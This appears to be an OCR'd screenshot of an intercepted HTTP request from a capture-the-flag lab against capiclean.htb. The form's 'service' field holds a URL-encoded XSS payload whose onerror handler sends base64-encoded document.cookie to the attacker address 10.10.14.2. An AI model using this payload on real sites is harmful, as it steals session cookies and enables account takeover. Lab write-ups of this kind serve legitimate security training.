 Request
Pretty Raw Hex \n
1 POST /sendMessage HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 156
9 Origin: http://capiclean.htb
10 Connection: close
11 Referer: http://capiclean.htb/quote
12 Upgrade-Insecure-Requests: 1
13
14 service=
service%3D%3Cimg%20src%3Dx%20onerror%3Dthis%2Esrc%3D%22http%3A%2F%2F10%2E10%2E14%2E2%2F%
22%2Bbtoa%28document%2Ecookie%29%3E&email=yingsec%40mail.com